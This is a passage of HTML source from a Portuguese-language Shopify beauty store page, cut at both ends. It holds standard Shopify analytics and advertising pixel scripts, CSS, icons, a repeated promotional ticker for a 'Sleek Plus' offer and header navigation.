Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":560963256469,"requestId":"353ee73c-dd2d-4e71-86bf-327288106351-1769178040"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"033965bb-4eb2-41c9-8188-b69d08eed4c3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":560963256469,"requestId":"353ee73c-dd2d-4e71-86bf-327288106351-1769178040","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
